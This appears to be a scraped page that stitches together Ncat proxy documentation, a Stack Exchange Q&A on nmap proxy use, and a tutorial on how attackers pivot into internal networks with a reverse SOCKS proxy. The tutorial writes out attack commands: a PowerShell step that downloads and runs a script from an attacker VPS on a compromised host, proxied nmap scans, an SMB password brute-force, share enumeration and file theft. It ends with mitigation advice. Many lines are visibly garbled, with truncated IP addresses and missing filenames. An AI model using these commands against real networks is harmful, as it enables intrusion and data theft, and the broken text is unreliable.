Nmap Socks Proxy
Proxy Options | Nmap Network Scanning
Nmap Security Scanner
Intro
Ref Guide
Install Guide
Download
Changelog
Book
Docs
Security Lists
Nmap Announce
Nmap Dev
Bugtraq
Full Disclosure
Pen Test
Basics
More
Security Tools
Password audit
Sniffers
Vuln scanners
Web scanners
Wireless
Exploitation
Packet crafters
Site News
Advertising
About/Contact
Sponsors:
Reference Guide
Zenmap GUI
Bug Reports
OS Detection
Propaganda
Related Projects
In the Movies
In the News
Nmap Network ScanningProxy Options Chapter 17. Ncat Reference Guide Proxy Options
–proxy
Requests proxying through
using the protocol specified by no port is specified, the proxy protocol’s well-known port is used (1080 for
SOCKS and 3128 for HTTP). When specifying an IPv6 HTTP proxy server
using the IP address rather than the hostname, the square-bracket
notation (for example [2001:db8::1]:8080) MUST be used to separate
the port from the IPv6 address.
If the proxy requires authentication, use –proxy-auth.
–proxy-type
In connect mode, this option requests the protocol
this option has Ncat act as a proxy server using the specified currently available protocols in connect mode are
(CONNECT), socks4 (SOCKSv4), and
socks5 (SOCKSv5).
The only server currently supported is.
If this option is not used, the default protocol is.
–proxy-auth
In connect mode, gives the credentials that will be used to
connect to the proxy server. In listen mode, gives the credentials
that will be required of connecting clients. For use with
–proxy-type or
–proxy-type socks5, the form should be
username:password. For
–proxy-type socks4, it should be a username credentials can be alternatively passed onto Ncat by
setting environment variable
NCAT_PROXY_AUTH,
which reduces the risk of the credentials being captured in process
logs. (Option –proxy-authtakes precedence. )
–proxy-dns
In connect mode, it provides control over whether proxy
destination hostnames are resolved by the remote proxy server or
locally, by Ncat itself.
Possible values for
the Ncat host. Ncat exits with error if the hostname cannot be
– Hostnames are passed directly onto
the remote proxy server. This is the default – Hostname resolution is first
attempted on the Ncat host. Unresolvable hostnames are passed onto
the remote proxy – Hostname resolution is completely
disabled. Only a literal IPv4 or IPv6 address can be used as
the proxy hostname resolution generally respects IP version
specified with options -4 or -6,
except for SOCKS4, which is incompatible with IPv6. SSL Options Command Execution Options
Nmap through proxy – Information Security Stack Exchange
Using the following command:
nmap –proxy socks4*. *. *:25074 -sV -O –reason
I’m not sure if nmap is really using the proxy specified
Had an idea of scanning “localhost” or “127. 0. 1” while using netcat listening on specific port predefined in nmap arguments (other than the exact example above) but netcat doesn’t reveal source address of scanning, it just echo the GET request (for port version detection i suppose)
and no matter what i put as invalid socks server ip address along with nmap it STILL do the scan
and doesn’t give any error messages
the only error message i’m getting happens if i changed socks type from socks4 to socks5 which is:
Invalid protocol in proxy specification string: socks5*. *:25074
QUITTING!
also tried tcpdump but i didn’t find the packet request
so i’m not sure if it really use the socks proxy defined or not
How to make sure nmap is actually using a proxy?
Is there other ways of making sure other than setting up a remote machine myself and scanning it (i suppose it shouldn’t be on same LAN which is hard to accomplish at the moment)
the same issue happens when using proxychain or scanning through vpn
Using Nmap version 7. 12 on Linux
asked Apr 16 ’16 at 22:51
SilverShadowSilverShadow1011 gold badge1 silver badge6 bronze badges
3
TL;DR: proxy support is limited right now but there are also theoretical limits of what you could do when using a proxy.
nmap can do only CONNECT and SOCKS4 and these protocols can do only TCP. Apart from that using any kind of proxy means that nmap communicates with the IP stack of the proxy and not of the target. This means:
ICMP ping can not be done to see if a host is alive, since ICMP is not TCP. So you might need to skip the host discovery step if your targets are only accessible through the proxy (-Pn). Since (the unsupported) SOCKS5 ICMP does not support ICMP either this will not change in the future.
Service discovery can be done for TCP based services only. With SOCKS5 support this could be extended to UDP.
OS fingerprinting based on features of the IP stack is not possible because nmap does not speak with the targets IP stack when using a proxy, but instead with the proxies IP stack. This is a theoretical limit you have with any kind of proxy protocol.
answered Apr 17 ’16 at 5:45
Steffen UllrichSteffen Ullrich173k27 gold badges331 silver badges398 bronze badges
2
For now, use an external tool like proxychains.
The nmap documentation for –proxies states, that the feature is not fully implemented yet:
Warning: this feature is still under development and has limitations.
It is implemented within the nsock library and thus has no effect on
the ping, port scanning and OS discovery phases of a scan. Only NSE
and version scan benefit from this option so far—other features may
disclose your true address. SSL connections are not yet supported, nor
is proxy-side DNS resolution (hostnames are always resolved by Nmap).
You can follow this guide on how to use proxychains with nmap. After setting up a ProxyList, you will simply run the command from above like this:
proxychains nmap -sV -O –reason
Still be careful about sidechannel identity leaks (such as DNS leaks), though. Adding the -n flag to prevent DNS resolutions by nmap might be a good practice.
answered Apr 17 ’16 at 2:18
ArminiusArminius42. 9k13 gold badges136 silver badges134 bronze badges
1
Not the answer you’re looking for? Browse other questions tagged proxy anonymity nmap network-scanners ip-spoofing or ask your own question.
How APTs Use Reverse Proxies to Nmap Internal Networks
Reverse proxies allow adversaries (APTs) to pivot attacks into secured environments, as they’re capable of bypassing inbound firewall restrictions. In recent news, a federal agency’s enterprise network was the victim of such an attack. The adversaries used a variant of Invoke-SocksProxy, an open-source reverse proxy tool found on GitHub.
What is a Reverse Proxy?
Setup the Attack
Proxy Nmap and Crackmapexec with Proxychains
Mitigation & Detection
Described by the Cybersecurity and Infrastructure Security Agency (CISA):
The cyber threat actor established Persistence and C2 on the victim network by creating a persistent SSH tunnel/reverse SOCKS proxy … PowerShell script [1] created a reverse SMB SOCKS proxy that allowed connections between attacker-controlled VPS … and the victim organization’s file server … 1 creates a reverse proxy from the local machine to attacker infrastructure …
As defined by the MITRE ATT&CK Framework:
Adversaries may use a connection proxy to direct network traffic between systems or act as an intermediary for network communications … to avoid direct connections to their infrastructure … Adversaries use these types of proxies to manage C2 communications [or] reduce the number of simultaneous outbound network connections … Adversaries may chain together multiple proxies to further disguise the source of malicious traffic…
The network topology contains several devices connected to an internal network (172. 16. 0. 1/24). For simplicity, assume the adversary established a reverse shell on Host A (172. 3) with a nefarious Word document (shown below). With this level of compromise, the attacker’s Kali system cannot directly interact with the SMB and HTTP servers. The goal is to discover services on 172. 1/24 while using Host A as a proxy.
In this example, the compromised host is connecting to the attacker’s virtual private server (VPS) with a Netcat listener on TCP/4444 (shown below). The Netcat connection should remain open as it is required in a later step.
In Kali, open a new terminal and SSH into the VPS. Elevate to a root shell with the su command.
Use the following git command to clone my Invoke-SocksProxy repository. The repository contains two files: and 1.
root@vps > cd /opt; git clone
The script will open ports 443 and 1337: Port 443 will receive incoming connections from Host A. Port 1337 will act as the proxy port, configured with proxychains in Kali. When executed, the terminal will produce the following output and should remain open for the duration of the attack.
root@vps > cd /opt/Invoke-SocksProxy;. /
The 1 script is meant to be executed on the compromised host. In Kali, open a new terminal and SSH into the VPS again. Change the hardcoded VPS address in 1 and host it on an HTTP server (i. e., Apache, Nginx, or).
In the Netcat terminal, change into the $env:TEMP directory on Host A. Then download 1 from the VPS and execute it. It won’t produce output and must remain open. An attacker may use scheduled tasks to automate the execution in a real scenario. We’ll keep the terminal open for this demonstration to understand what’s happening.
Ps > cd $env:TEMP
Ps > iwr 192. 168. 56. 102/1 -outfile 1
Ps >. 1
In Kali, install proxychains4 and modify the /etc/ file. Add the VPS address and 1337 port to the bottom of the configuration file.
sudo apt-get install -y proxychains4 && sudo nano /etc/
That’s all for setting up the attack. With ReverseSocksProxyHandler and Invoke-SocksProxy running on the VPS and Host A, it’s possible to proxy attacks into the internal network.
There are limitations while using Nmap with Proxychains. For example, Nmap fails at host discovery, unable to perform ping (ICMP) scans over SOCKS5. With that said, service and port discovery are still effective (while a bit slow, as they require full TCP scans).
The following Nmap scan will perform a TCP scan (-sT) with host discovery (-Pn) and DNS resolution (-n) disable. The arguments are required to use Nmap with Proxychains. Note the SMB server on 172. 4:445 and the HTTP server on 172. 115:80.
proxychains nmap -sT -Pn -n -p445, 139, 88, 80 172. 4, 115
To proxy brute-force attacks, use the following patator command. Proxychains messages will collide with Patator’s output, use -q to suppress them. Note the password (“Passw0rd! ”) discovered during the attack.
proxychains -q patator smb_login host=172. 4 port=445 user=victim2 password=FILE0 0=/usr/share/wordlists/ -t 1 -x ignore_mesg=’STATUS_LOGON_FAILURE’
To view shares on the compromised SMB server, use the following crackmapexec command with the discovered password. Notice the “Private” share with read and write permissions.
proxychains crackmapexec smb 172. 4 -u ‘victim2’ -p ‘Passw0rd! ’ –shares
To access the contents of the share, use the smbclient command to view the desired (“/Private”) directory. Notice the “” file in the share. Use the get command with smbclient to retrieve the file and save it locally in Kali.
proxychains smbclient //172. 4/Private -U ‘victim2%Passw0rd! ’
HTTP servers are equally accessible using similar proxychains commands. However, Firefox has built-in features that make interacting with proxies more convenient.

In Kali, open Firefox and navigate to Preferences > Network Settings > Settings and use a “SOCKS Host” with the VPS IP address and port (shown below). Click “OK” to save the configuration.
Then, open a new tab and navigate to any HTTP server found in the internal network (e. g., 172. 115:80).
When viewing the HTTP server logs on 172. 115, the requests appear to originate from 172. 3 (Host A), the compromised host.
As recommended by the MITRE ATT&CK Framework:
Analyze network data for uncommon or abnormal data flows. For example, clients sending significantly more data than they receive from servers that should not or often do not communicate with one another. Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.
Filter Network Traffic: Traffic to known anonymity networks and C2 infrastructure can be blocked through the use of network allow and block lists. It should be noted that this kind of blocking may be circumvented by other techniques like Domain Fronting.
Network Intrusion Prevention: Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific C2 protocol used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools.
SSL/TLS Inspection: If it is possible to inspect HTTPS traffic, the captures can be analyzed for connections that appear to be domain fronting.
Additionally, CISA recommends organizations implement the following best practices:
Implement multi-factor authentication, especially for privileged accounts.
Use separate administrative accounts on separate administration workstations.
Implement the principle of least privilege on data access.
Secure RDP and other remote access solutions using multi-factor authentication and “jump boxes” for access.
Deploy and maintain defense tools on all endpoints.
Keep software up to date.
Follow me on Twitter @tokyoneon_ and GitHub to keep up with my current projects.
Frequently Asked Questions about nmap socks proxy
Is Proxy and SOCKS the same?
A SOCKS proxy is a general-purpose proxy. It establishes a TCP connection to another server on behalf of a client and routes all the traffic between the client and the server back and forth. … SOCKS doesn’t interpret network traffic but is used to access connections outside a firewall that limits the client’s access.Jan 20, 2020
What does a SOCKS proxy do?
SOCKS is designed to route any type of traffic generated by any protocol or program. A SOCKS proxy server creates a Transmission Control Protocol (TCP) connection to another server behind the firewall on the client’s behalf, then exchanges network packets between the client and the actual server.Sep 27, 2019
Does Proxychains work with Nmap?
Using Nmap with Proxychains is similar to using any other software with Proxychains; just run proxychains before the command you want to execute, like with the Firefox example. With Nmap, the process is the same.